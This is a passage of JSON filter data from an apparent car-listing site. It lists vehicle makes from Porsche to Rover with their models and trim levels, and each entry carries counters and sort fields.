SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":17,"Sort":35},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":170,"Sort":36},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":109}],"Selected":false,"Counter":404,"Sort":37},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":4,"Sort":38},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":